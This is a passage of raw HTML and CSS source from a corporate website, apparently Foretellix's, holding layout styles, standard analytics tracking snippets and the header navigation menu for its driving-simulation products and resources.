	    z-index: 10 !important;
}
.menu-item i._mi {
    margin-top: 0px;
}
.chinese .elementor-sub-item:hover::before,.chinese .elementor-sub-item::before
{
	display: none !important;
}
.jet-popup.jet-popup--front-mode.jet-popup--show-state {
    z-index: 9999;
}
/*BLOG IMAGE WIDTH*/
.elementor-20732 .elementor-element.elementor-element-7078565c img {
    min-width: 739px;
}
.elementor-widget-loop-carousel .swiper-pagination-bullets {
    top: 107% !important;
    left: 96% !important;
}

/*Resources cards*/
.elementor-20426 .elementor-element.elementor-element-3c04b2ea .elementor-heading-title {
   min-height: 88px;
}
.elementor-20426 .elementor-element.elementor-element-75e20d84 > .elementor-widget-container {
    min-height: 162px;
}
.elementor-34536 .elementor-element.elementor-element-2f02d443 .e-floating-bars
{
    padding: 10px 20%;
}
@media (min-width: 768px) and (max-width: 1279px){
	.elementor-34536 .elementor-element.elementor-element-2f02d443 .e-floating-bars
{
    padding: 10px 10px !important;
}
}
@media (min-width: 1025px) and (max-width: 1540px){

	.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a:hover, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a.highlighted {
    padding: 13px 10px;
}
	
	.elementor-20732 .elementor-element.elementor-element-7078565c img {
    min-width: 100%;
		width: 100%;
    height: auto;
}
	.elementor-20732 .elementor-element.elementor-element-8eca40 > .elementor-widget-container {
    margin: 0px 0px 30px 0px;
}
	.elementor-top-section {
    position: relative;
    padding: 0px 3% 0px 3% !important;
}
	 .elementor-tab-content .elementor-top-section,.banner.elementor-top-section,.elementor-25252 .elementor-element.elementor-element-46784c3e,.elementor-grid-item .elementor-top-section {
    padding: 0px !important;
}
.jet-popup__container-content .elementor-top-section,.elementor-25252 .elementor-element.elementor-element-32049a4f > .elementor-element-populated > .elementor-widget-wrap {
    padding: 0px 40px 0px 40px !important;
}
	/*Home page sections*/
	.elementor-24728 .elementor-element.elementor-element-0d550c1 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 70px 70px 0px 70px;
}
	.elementor-24728 .elementor-element.elementor-element-bccae1e > .elementor-widget-container {
    margin: -60px 0px -30px 0px;
    padding: 0px 30px 0px 0px;
}
	.elementor-24728 .elementor-element.elementor-element-4c5d729 {
    font-size: 44px;
    line-height: 60px;
}
	/*HP testimonials*/
	.elementor-25106 .elementor-element.elementor-element-9c8b4d8 {
   font-size: 18px;
    line-height: 22px;
}
	.elementor-24728 .elementor-element.elementor-element-25dbfd7 > .elementor-container,.elementor-24728 .elementor-element.elementor-element-17a346a > .elementor-container {
    min-height: auto !important;
}
	.elementor-24728 .elementor-element.elementor-element-8082483 > .elementor-element-populated > .elementor-widget-wrap,.elementor-24728 .elementor-element.elementor-element-0d550c1 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25243 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25260 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25265 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-25270 .elementor-element.elementor-element-2e1cf8a6 > .elementor-element-populated > .elementor-widget-wrap,.elementor-24728 .elementor-element.elementor-element-0d550c1 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 40px !important;
}
	.bg-cat .elementor-post-info__terms-list-item {
    padding: 4px 10px 4px 10px;
    font-size: 12px;
	}
	.category-product .elementor-top-section,.category-corporate .elementor-top-section, .category-blog .elementor-top-section, .category-methodology .elementor-top-section, .category-osc2 .elementor-top-section,
	.category-product
	.category-safety .elementor-top-section, .category-webinar .elementor-top-section,
	.category-case-study .elementor-top-section { 
		padding: 0px !important; 
	}
	/*Automotive Exception*/
	.elementor-22697 .elementor-element.elementor-element-05bd509,.elementor-17895 .elementor-element.elementor-element-1554c89f
	{
		padding: 0px !important;
	}
	.elementor-18263 .elementor-element.elementor-element-83d8129 > .elementor-widget-container {
    padding: 0px 0px 0px 0px !important;
}
	.elementor-18263 .elementor-element.elementor-element-e369447 > .elementor-widget-container
	{
		margin: 0px !important;
	}
	/*Blog Featured*/
	.elementor-17791 .elementor-element.elementor-element-ec71c84 .elementor-top-section{ 
		padding: 0px !important; 
	}
	/*Font size Header menu*/
	.elementor-24755 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item,.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item,.elementor-22661 .elementor-element.elementor-element-867510e .elementor-nav-menu .elementor-item,
	.elementor-29279 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item{
    font-size: 16px !important;
	}
	.elementor iframe, .elementor object, .elementor video {
    min-height: 262px !important;
}
	.elementor-25106 .elementor-element.elementor-element-57cdb0c {
    min-height: 48px !important;
}
	.elementor-25106 .elementor-element.elementor-element-9ccacc2 img
	{
		min-height: 32px !important;
	}
	.elementor-25106 .elementor-element.elementor-element-9c8b4d8 {
    font-size: 18px !important;
    line-height: 22px !important;
}
	.elementor-image img
	{
		height: auto !important;
	}
	.page-id-25377 .elementor-image img
	{
    width: 75%;
	}
	.elementor-17112 .elementor-element.elementor-element-e99e892 > .elementor-widget-container {
    margin: -50px 0px 15px 0px !important;
}
	.elementor-24728 .elementor-element.elementor-element-adb620a,.elementor-29275 .elementor-element.elementor-element-3a3cbeb{
    margin-bottom: 56px;
}
	.elementor-24728 .elementor-element.elementor-element-adb620a > .elementor-container,.elementor-29275 .elementor-element.elementor-element-3a3cbeb > .elementor-container {
    min-height: 250px;
}
.elementor-17112 .elementor-element.elementor-element-3b015f5
	{
		padding-bottom: 30px !important;
	}
	/*Resize logo on footer*/
	.elementor-17112 .elementor-element.elementor-element-165d383 img,.elementor-22655 .elementor-element.elementor-element-165d383 img, .elementor-29285 .elementor-element.elementor-element-165d383 img{
    padding: 8% 4%;
}
	.elementor-widget-video .elementor-widget-container {
    height: auto !important;
}
	.elementor-25285 .elementor-element.elementor-element-6ea7c2d1 img {
    min-height: 197px;
}
	.elementor-25106 .elementor-element.elementor-element-9c8b4d8 {
    font-size: 18px;
    line-height: 24px;
}
	/*About Section height*/
	.elementor-17935 .elementor-element.elementor-element-e3659bd > .elementor-element-populated > .elementor-widget-wrap,.elementor-17935 .elementor-element.elementor-element-2777a21 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 30px 60px 0px 60px;
}
	.elementor-24728 .elementor-element.elementor-element-2424325 > .elementor-widget-container {
    margin: 13% 0px 0px 0px;
	}
	.elementor-24728 .elementor-element.elementor-element-25dbfd7 > .elementor-container
	{
 	min-height: auto !important;
	}
	.elementor-24728 .elementor-element.elementor-element-ab66fbf,.elementor-29275 .elementor-element.elementor-element-b4cdc2a {
    padding-top: 10%;
}
}


@media (min-width: 1541px) {
	
		.page-id-17935 .elementor-image-box-wrapper .elementor-image-box-img,
	.page-id-29007 .elementor-image-box-wrapper .elementor-image-box-img {
    width: inherit !important;
}
	
	/*.jet-popup .scroll-team .elementor-text-editor {
    min-height: 390px !important;
}*/
		.elementor-widget-video .elementor-widget-container {
    height: auto !important;
}
	.elementor iframe, .elementor object, .elementor video {
    min-height: 262px !important;
}
	.page-id-29007 .jet-popup__container, .page-id-17935 .jet-popup__container,.page-id-17500  .jet-popup__container,
	.page-id-17935 .jet-popup__container {
    width: 55% !important;
	}
}
/* contact form on contact  */
.contactform{
  border: 1px solid rgba(236, 237, 237, 1) !important;
	
	box-shadow: 0px 4px 15px 3px rgba(39, 43, 43, 0.08) !important;	
	border-radius: 8px !important;
}

.fa-youtube:before {
    margin-left: -2px;
}
.elementor-widget-video .e-hosted-video .elementor-video {
    border-radius: 8px;
}
.iconicon i {
	width:35px !important;
	height:35px !important;
	background: #ECEDED;
	border-radius: 50%;
	text-align: center !important;
	padding: 7px;
}
.iconicon i:hover {
    background-color: #B2E8E5;
}
.iconicon i:focus {
    background-color: #69C8C4;
}
.iconicon i:active {
    background-color: #69C8C4;
}
.elementor-widget-video .e-hosted-video .elementor-video {
    background-color: #fff;
}
.elementor iframe, .elementor object, .elementor video {
    min-height: 552px;
}
.video_prev .swiper-container {
    padding-bottom: 0px !important;
}
/*
.jet-popup .scroll-team .elementor-text-editor {
    height: auto;
}*/
.team-big .elementor-image-box-title
{
	margin-top: 0px !important;
}
/*BLOG IMAGE WIDTH*/
.page-id-17791 .elementor-20732 .elementor-element.elementor-element-72d88eb1 > .elementor-element-populated {
    padding: 0px;
}

.elementor-video-wrapper iframe {
	min-height: 720px !important;
}
#jet-popup-30344 .jet-popup__close-button {
    right: 80px !important;
    position: relative;
    top: 9px !important;
}
.pll-parent-menu-item a
{
    padding: 13px 13px !important;
}
.lang-item a
{
	font-size: 14px !important;
}



@media (max-width: 767px){
	.page-id-31627 .entry-content  ,.home .entry-content {
    margin: 0 !important;
}
	/*Mobile*/

	.pll-parent-menu-item .menu-item i._mi {
    margin: 0px 8px 0px 10px;
}
	.pll-parent-menu-item a {
        margin: 10px 0px 20px 20px;
        padding: 13px 0px !important;
    }
.pll-parent-menu-item > a{
    color: #D1D3D4;
    fill: #D1D3D4;
    border-radius: 8px;
    border: 1px solid #ECEDED;
    background: #fff;
	width: 137px;
    height: 56px;
	 font-size: 16px !important;
	padding: 13px 13px !important;
}
.pll-parent-menu-item a.highlighted
{
	    border: 1px solid #F5F5F6;
    background: #ECEDED !important;
}
	
	.pll-parent-menu-item .sub-menu {
    width: 184px !important;
    margin-left: 20px;
		margin-top: -15px;
}
.elementor-nav-menu--dropdown.elementor-nav-menu__container {
        box-shadow: 0px 6px 2px -2px rgb(39 43 43 / 8%) !important;
    }
	
	    .elementor-17069 .elementor-element.elementor-element-6c3a6c0 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-6c3a6c0 .elementor-nav-menu__container.elementor-nav-menu--dropdown {
        margin-top: 40px !important;
        padding-bottom: 40px !important;
    }
	.pll-parent-menu-item .sub-menu.elementor-nav-menu--dropdown
	{
		box-shadow: 0px 0px 6px 1px rgb(39 43 43 / 8%) !important;
	}
	
		.lang-item a
{
	font-size: 18px !important;
}
	.pll-parent-menu-item .elementor-nav-menu--dropdown::before {
    content: '';
    width: 0px;
    height: 0px;
    position: absolute;
    top: 61px;
    left: 34%;
    box-sizing: border-box;
    border: 1em solid black;
    border-radius: 0px 0px 0px 6px;
    border-color: transparent transparent white white;
    transform-origin: 0 0;
    transform: rotate(135deg);
    box-shadow: -2px 1px 1px 0 rgba(0, 0, 0, 0.1);
}
	
	    .page-id-30326 .jet-popup__close-button .svg-icon {
        
        color: #fff;
    }
	#jet-popup-30344 .jet-popup__close-button {
    right: 40px !important;
    position: relative;
    top: -5px !important;
}
.elementor-video-wrapper iframe {
	min-height: 212px !important;
}
	.elementor-widget-loop-carousel .swiper-pagination-bullets {
		top: 97% !important;
    left: 50% !important;
}
	.page-id-17791 .elementor-20732 .elementor-element.elementor-element-2ce6abf3 > .elementor-element-populated {
    padding: 20px 20px 20px 0px;
}
	.page-id-17791 .elementor-20732 .elementor-element.elementor-element-7078565c > .elementor-widget-container
	{
		 padding: 0px;
	}
	/*BLOG IMAGE WIDTH*/
.page-id-17791 .elementor-20732 .elementor-element.elementor-element-7078565c img,.elementor-20732 .elementor-element.elementor-element-7078565c img {
    min-width: 100%;
}
	.team-big .elementor-image-box-title
{
	margin-top: 15px !important;
	margin-left: 15px !important;
}
	.team-big .elementor-image-box-description
	{
		margin-left: 15px !important;
	}
	.elementor iframe, .elementor object, .elementor video {
    min-height: auto;
}
	.home .elementor-widget-video .e-hosted-video .elementor-video {
		/*height: 270px !important;*/
    width: 100% !important;
		object-fit: contain !important;
}
	.home .elementor-tabs-content-wrapper .elementor-widget-video .e-hosted-video .elementor-video {
    height: 182px !important;
    width: 100% !important;
    object-fit: cover !important;
	}
	.elementor-widget-image img
	{
		height: auto !important;
	}
	/*About page logos*/
	.logos_wall img {
    width: 185px !important;
    height: auto !important;
}
.iconicon i {
  width: 52px !important;
  height: 52px !important;
  background: #ECEDED !important;
  border-radius: 50% !important;
  text-align: center !important;
  padding: 15px !important;
}
	.iconicon ul{
	    justify-content: space-evenly !important;
}
	.elementor-mobile-align-center .elementor-button {
    width: 100% !important;
    height: auto !important;
    padding: 16px 6px 16px 6px !important;
}
	.elementor-icon-list-icon :before{
		position: relative;
    top: -3px;
    left: -3px;
}
	.fa-youtube:before {
    margin-left: -2px;
}
	.links_footer
	{
		width: 50% !important;
		    padding: 20px;
	}
	.page-id-23292 .elementor-tabs .elementor-tabs-wrapper,.home .elementor-tabs .elementor-tabs-wrapper {
    display: flex !important;
	}
	
		.elementor-34536 .elementor-element.elementor-element-2f02d443 .e-floating-bars
{
    padding: 10px 10px;
}
	
}	

.swiper-slide {

    overflow: inherit !important;
}



.jet-popup.jet-popup--front-mode .jet-popup__close-button {
    color: #000;
}
.page-id-30326 .jet-popup.jet-popup--front-mode .jet-popup__close-button{
    color: #fff;
}
.chinev .elementor-sub-item::before,
.chinev .elementor-sub-item:hover::before,
.chinev .elementor-sub-item::before,.chinev .elementor-sub-item:hover::before,.chinev1 .elementor-sub-item::before,
.chinev1 .elementor-sub-item:hover::before,
.chinev1 .elementor-sub-item::before,.chinev1 .elementor-sub-item:hover::before
{
	display: none !important;
}
.dashicons-admin-site:before {
    content: "\f11f" !important;
}
.menu-item i._mi {
    margin-top: 0px;
    background: #EBF3F3;
    padding: 11px 9px 11px 11px;
    border-radius: 8px;
    color: #006573;
    width: 40px;
    height: 40px;
	  order: 2;
	margin: 0px 8px 0px 13px;
}
/*Transparent*/
.elementor-24755 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item,.elementor-29279 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item {
    color: #D1D3D4;
    fill: #D1D3D4;
    border-radius: 8px;
    border: 1px solid #818284;
    background: #010101;
	width: 133px;
    height: 56px;
}

.elementor-29013 .elementor-element.elementor-element-d82125c .elementor-nav-menu--main .elementor-item,.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item {
    color: #D1D3D4;
    fill: #D1D3D4;
    border-radius: 8px;
    border: 1px solid #ECEDED;
    background: #fff;
	width: 133px;
    height: 56px;
}

.elementor-29279 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item:hover,
.elementor-24755 .elementor-element.elementor-element-867510e .elementor-nav-menu--main .elementor-item:hover
{
	    border: 1px solid #818284;
    background: #434344;
}
.elementor-29013 .elementor-element.elementor-element-d82125c .elementor-nav-menu--main .elementor-item:hover,.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item:hover
{
	    border: 1px solid #F5F5F6;
    background: #F5F5F6;
}

.pll-parent-menu-item li a:hover {
	    border-top-left-radius: 4px !important;
    border-top-right-radius: 4px !important;
	border-bottom-right-radius: 4px !important;
	border-bottom-right-radius: 4px !important;
    margin: 0px 0px 0px 8px;
    background-color: #ECEDED;
    border-radius: 4px;
}

.pll-parent-menu-item .sub-arrow
{
	display: none !important;
}
.pll-parent-menu-item .sub-menu 
{
	    min-width: 176px;
}
.lang-item.current-lang a::after
{
	margin-left: 38px;
content:url("http://foretellix-com-stage.s364.upress.link/wp-content/uploads/2024/06/done.svg");
}


.jet-popup__container-content .elementor-top-section, .elementor-25252 .elementor-element.elementor-element-32049a4f > .elementor-element-populated > .elementor-widget-wrap {
        padding: 0px !important;
    }

.elementor-30344 .elementor-element.elementor-element-af57686:not(.elementor-motion-effects-element-type-background), .elementor-30344 .elementor-element.elementor-element-af57686 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: transparent !important;
}

.hs-button {
    background: #006573 !important;
    border-color: #006573 !important;
}

.vid_title
{
	min-height: 100px;
}
.vid_ex
{
	min-height: 72px;
}
.sf ssdf
{
	height: 90px;
}
.njt-nofi-notification-bar .njt-nofi-button {
    margin-left: 47px;
}
.e-floating-bars__cta-button{ 	 	 	
	border-radius: 4px !important;
}

.e-floating-bars__cta-button a:visited,.e-floating-bars__cta-button-container a:visited{
    color: #000 !important;
}
.readmoreyoav
{
	    background-color: #006573;
    font-family: "Poppins", Sans-serif;
    font-size: 20px;
    font-weight: 600;
    font-style: normal;
    line-height: 30px;
    letter-spacing: 0.9px;
    fill: #FFFFFF;
    color: #FFFFFF !important;
    border-radius: 4px 4px 4px 4px;
    padding: 16px 24px 16px 24px;
}

/**/
.articles_image img{
  aspect-ratio: 16 / 9;
  object-fit: cover;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-18178 single-format-standard custom-background wp-custom-logo wp-theme-foretellix wp-child-theme-foretellix-child cookies-not-set no-sidebar jet-mega-menu-location elementor-default elementor-template-full-width elementor-kit-3162 elementor-page-17930">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="http://www.googletagmanager.com/ns.html?id=GTM-MT449J6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript">
_linkedin_partner_id = "2718177";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=2718177&fmt=gif" />
</noscript>
		<header data-elementor-type="header" data-elementor-id="17069" class="elementor elementor-17069 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-60883450 elementor-section-content-middle elementor-section-height-min-height elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="60883450" data-element_type="section" id="header" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[],&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_effects_offset&quot;:1,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-798a5e03" data-id="798a5e03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ea75d8 elementor-widget elementor-widget-image" data-id="6ea75d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img loading="lazy" width="357" height="74" src="https://www.foretellix.com/wp-content/uploads/2023/05/ForetellixWoutTaglineColor.svg" class="attachment-full size-full wp-image-23481" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1a3687db" data-id="1a3687db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-867510e elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-center m-nav elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="867510e" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-867510e" class="elementor-nav-menu"><li class="drop2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17105"><a href="#" class="elementor-item elementor-item-anchor">Foretify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32777"><a href="https://www.foretellix.com/foretify-toolchain-overview/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-6.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Foretify Overview</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32626"><a href="https://www.foretellix.com/foretify-evaluate/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/04/Frame-427321526-1.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Foretify Evaluate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32625"><a href="https://www.foretellix.com/foretify-generate/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/04/Frame-427321525.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Foretify Generate</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35335"><a href="https://www.foretellix.com/foretify-ai-training/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/07/Frame-427321525.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="25" height="25"/><span>AI Training &#038; Validation</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17106"><a href="#" class="elementor-item elementor-item-anchor">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22731"><a href="https://www.foretellix.com/automotive/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Automotive.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="22" height="18" style="width:1.25em;"/><span>Automotive</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22732"><a href="https://www.foretellix.com/trucking/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-5.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24" style="width:1.25em;"/><span>Trucking</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22733"><a href="https://www.foretellix.com/mining/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-4.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="27" height="24" style="width:1.25em;"/><span>Mining</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22429"><a href="https://www.foretellix.com/sdv/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/08/verified_user.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24" style="width:1.25em;"/><span>Safety-Driven V&#038;V</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25471"><a href="https://www.foretellix.com/strategic-consulting/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-12.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Strategic Consulting</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17107"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25472"><a href="https://www.foretellix.com/openscenario-2-0/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/08/Vector.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="20"/><span>OpenSCENARIO DSL</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16946"><a href="/blog/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-3.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="20" style="width:1.25em;"/><span>Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35892"><a href="https://www.foretellix.com/videos/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2025/10/Video.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="25" height="25"/><span>Videos</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26581"><a href="https://www.foretellix.com/resources/webinars/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-3.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Webinars</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30121"><a href="https://www.foretellix.com/resources/safety/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/07/Icons-2.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Safety</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26729"><a href="https://www.foretellix.com/resources/case-studies/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/08/Icons-1.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="24" height="24"/><span>Case Studies</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16943"><a href="#" class="elementor-item elementor-item-anchor">Company</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16944"><a href="/about/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-2.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="20" style="width:1.25em;"/><span>About</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30196"><a href="https://www.foretellix.com/testimonials/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2024/03/Untitled-design-12.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="40" height="40"/><span>Testimonials</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16947"><a href="/news-and-events/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-4.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="18" height="20" style="width:1.25em;"/><span>News &#038; Events</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16948"><a href="/career/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/05/Vector-5.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="20" height="19" style="width:1.25em;"/><span>Careers</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="/contact/" class="elementor-sub-item"><img loading="lazy" src="https://www.foretellix.com/wp-content/uploads/2023/06/envelope.svg" class="_mi _before _svg" aria-hidden="true" alt="" width="32" height="32" style="width:1.25em;"/><span>Contact us</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-867510e" class="elementor-nav-menu"><li class="drop2 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17105"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Foretify</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
